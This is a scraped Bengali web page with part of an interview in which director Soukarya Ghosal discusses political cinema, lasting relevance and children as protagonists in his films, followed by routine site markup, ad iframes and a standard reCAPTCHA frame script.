<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1602829443-RawktoRawhosyo_interview1.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>শ্যুটিং ফ্লোরে পরিচালক অভিনেত্রীকে দৃশ্য বোঝাচ্ছেন</strong></span></p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>&bull; &nbsp; &nbsp;দেশের যেকোনো পরিস্থিতি নিয়ে আপনি বেশ সোচ্চার। দেশের রাজনৈতিক ইস্যুগুলো নিয়ে সিনেমা বানাবেন না কখনও?</strong></span></p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>সৌকর্য- </strong></span>হ্যাঁ, ইচ্ছা আছে। অবশ্যই বানাব।&nbsp;</p>

<p style="text-align: center;"><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="415" src="https://www.youtube.com/embed/Syd4O99gbQo" width="100%"></iframe><span style="color:#000000;"><strong>রক্তরহস্য ছবির ট্রেলার</strong></span></p>

<p>&bull; &nbsp;<span style="color:#000000;"><strong> &nbsp;অপর্ণা সেন &lsquo;ঘরে বাইরে আজ&rsquo; ছবিতে তাঁর নিজের আদর্শ এবং দেশের অবস্থার কথা রবীন্দ্রনাথের টেক্সটের মাধ্যমে বলেছিলেন। অন্যদিকে অঞ্জন দত্ত রবীন্দ্রনাথের &lsquo;বিসর্জন&rsquo; নাটক মঞ্চস্থ করলেন এখনকার রাজনৈতিক ইস্যুকে সামনে রেখে। যেকোনো শিল্প মাধ্যমে খুব সরাসরি সময়ের কথা বলা কতটা গুরুত্বপূর্ণ আপনার কাছে?</strong></span></p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>সৌকর্য-</strong></span> সরাসরি সময়ের কথা বলাটা অবশ্যই গুরুত্বপূর্ণ। দ্যাখো, অনেকের অনেকরকম প্রায়োরিটি হয়। আমার কাছে আজকে দাঁড়িয়ে বুঝতে অসুবিধা নেই যে, আমি সিনেমাতেই বাঁচি। দেশের আবেগটাকে আমি প্রাধান্য দিই। দেশ বলতে যে ছবিটাকে বা আইডিয়াটাকে বুঝি, সেখানে আঘাত হলে কথা অবশ্যই বলব। যখনই সিনেমায় সেটা দেখাব, আমার মধ্যে একটা অতিরিক্ত দায়িত্ব কাজ করবে। যেখানে আমি দেশের রাজনৈতিক, সামাজিক বা অর্থনৈতিক সমস্যাকে আমার সিনেমার মধ্যে দিয়ে অভিব্যক্ত করব তাই নয়, সেটা যেন অনেকটা কাল জুড়ে থেকে যায়। আগামিদিনে যেকোনো ভয়াবহ ইস্যুতে এই কাজটা যেন একইভাবে প্রাসঙ্গিক মনে হয়। যেমন ধরো, &lsquo;লাইফ ইজ বিউটিফুল&rsquo; বানানো হয়েছিল মূল ঘটনার অনেক পরে। কিন্তু এই ছবিটা এখন দেখলে তুমি অসমের এনআরসি ক্যাম্পের প্রসঙ্গ স্পষ্ট দেখতে পাবে। <a href="https://www.bongodorshon.com/home/story_detail/ritwik-ghatak-s-cinema-and-society" target="_blank"><span style="color:#800000;"><strong>ঋত্বিক ঘটকের </strong></span></a>ছবির কথা ভাবো একবার। এখনও কত প্রাসঙ্গিক মনে হয়। তাই আমি চেষ্টা করব একটা নির্দিষ্ট সময়ে যেন আমার ছবি থেমে না যায়। আজ থেকে কুড়ি বছর পর যখন কেউ ছবিটা আরেকবার দেখবেন, তিনি যেন তাঁর সময়টাকে পরিষ্কারভাবে দেখতে পান এবং রিলেট করতে পারেন।</p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>&bull; &nbsp; &nbsp;আপনার ছবিতে কোথাও গিয়ে বাস্তব আর কল্পনার একটা সুন্দর মিশ্রণ থাকে। যেখান থেকে শিশু চরিত্রদের &lsquo;হিরো&rsquo; করা বা ম্যাজিক রিয়ালিজমের মধ্যে ব্যাখ্যা করা কিছু ফ্রেম আপনার সিনেমা বানানোর সঙ্গী। আপনার আরেকটি ছবি &lsquo;ভূতপরী&rsquo;র ভাবনা কীভাবে মাথায় এল?</strong></span></p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>সৌকর্য- </strong></span>&lsquo;ভূতপরী&rsquo;র নায়কও একজন বাচ্চা। দ্যাখো, আমরা নারী স্বাধীনতা বা নারী অধিকারের কথা বলি, প্রগতিশীল সমাজের কথা বলি। কিন্তু এখনও আমরা ভেবেই উঠতে পারলাম না, এই সমাজে শিশুদের জায়গাটা কোথায়! পুরুষ, নারী, ট্রান্সজেন্ডার প্রত্যেকের জায়গা থাকবে, শিশুরা কিন্তু কোথাও নেই। শিশুদের আবার অধিকার কী! এটা ছোটো থেকেই আমাকে খুব ভাবিয়েছিল। শিশুরা কেন চরিত্র হয়ে উঠবে না! তাই ঠিকই করে নিয়েছিলাম আমার ছবিতে শিশুকে ঘিরে সবাই দাঁড়াক। আমার কোনো ছবিকেই কিন্তু শিশুদের জন্য নির্মিত চলচ্চিত্র বলতে পারবে না। &lsquo;<a href="https://www.bongodorshon.com/home/story_detail/rainbow-jelly-review" target="_blank"><span style="color:#800000;"><strong>রেনবো জেলি&rsquo; </strong></span></a>কি বাচ্চাদের ছবি? না, বাচ্চাদের উপর নির্ভর করা ছবি। এই ভাবনাটা আমাদের সমাজে আসা খুব দরকার।<br />
&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@entertainment/cinema" href="https://www.bongodorshon.com/tags/entertainment/cinema" class="story_category active">সিনেমা</a>
												
								<a  rel="tags@@entertainment/natok" href="https://www.bongodorshon.com/tags/entertainment/natok" class="story_category ">নাটক</a>
												
								<a  rel="tags@@entertainment/television" href="https://www.bongodorshon.com/tags/entertainment/television" class="story_category ">ছোটোপর্দা </a>
												
								<a  rel="tags@@entertainment/addamohol" href="https://www.bongodorshon.com/tags/entertainment/addamohol" class="story_category ">আড্ডামহল</a>
												
								<a  rel="tags@@entertainment/shonar-motho-glpo" href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo" class="story_category ">সোনার মতো গল্প</a>
												
								<a  rel="tags@@entertainment/ebong-biplab" href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab" class="story_category ">এবং বিপ্লব</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/soukarya-ghosal-interview-on-rawkto-rawhosyo" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream">
										<img src="https://www.bongodorshon.com/uploads/story_image/isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বেগম রোকেয়ার শতবর্ষ পুরোনো &lsquo;লেডিল্যান্ড&rsquo;-এর খোঁজে স্পেনের পরিচালক</p>
" id="story@@spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/spanish-artist-and-filmmaker-isabel-herguera-in-search-of-begum-rokeyas-century-old-story-sultanas-dream">
										বেগম রোকেয়ার শতবর্ষ পুরোনো &lsquo;লেডিল্যান্ড&rsquo;-এর খোঁজে স্পেনের পরিচালক
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela">
										<img src="https://www.bongodorshon.com/uploads/story_image/review-of-nadharer-bhela-by-pradipta-bhattacharyya-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শাশ্বত &lsquo;সোলো&rsquo; ম্যান ও আমরা</p>
" id="story@@a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/a-personal-lesson-about-pradipta-bhattacharyyas-film-nadharer-bhela">
										শাশ্বত &lsquo;সোলো&rsquo; ম্যান ও আমরা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads">
										<img src="https://www.bongodorshon.com/uploads/story_image/a-dying-future-documentary-by-ankita-naskar-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বিনোদন বা বোঝা টানার জন্য ব্যবহৃত, কলকাতার ঘোড়াগুলির ভবিষ্যৎ কী?</p>
" id="story@@what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/what-is-the-future-of-kolkata-horses-used-for-entertainment-or-to-pull-loads">
										বিনোদন বা বোঝা টানার জন্য ব্যবহৃত, কলকাতার ঘোড়াগুলির ভবিষ্যৎ কী?
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@satyajit-rays-apu-and-ritwik-ghataks-kanchan-a-call-from-two-paths" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/satyajit-rays-apu-and-ritwik-ghataks-kanchan-a-call-from-two-paths">
										<img src="https://www.bongodorshon.com/uploads/story_image/satyajit-rays-apu-and-ritwik-ghataks-kanchan-a-call-from-two-paths-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>অপু আর কাঞ্চন : দুই পথের ডাক</p>
" id="story@@satyajit-rays-apu-and-ritwik-ghataks-kanchan-a-call-from-two-paths" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/satyajit-rays-apu-and-ritwik-ghataks-kanchan-a-call-from-two-paths">
										অপু আর কাঞ্চন : দুই পথের ডাক
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="entertainmentReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/soukarya-ghosal-interview-on-rawkto-rawhosyo',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdgoogleads-1.html
body_size: 447
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BD-Leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="2553184101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/responsiveadv.html
body_size: 442
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive adv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="9925241813"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BDstrip -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="4515511775"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip2.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bdstip2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="7688470028"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dD2qS70XFOkpmIi4gvCbSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766319248369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
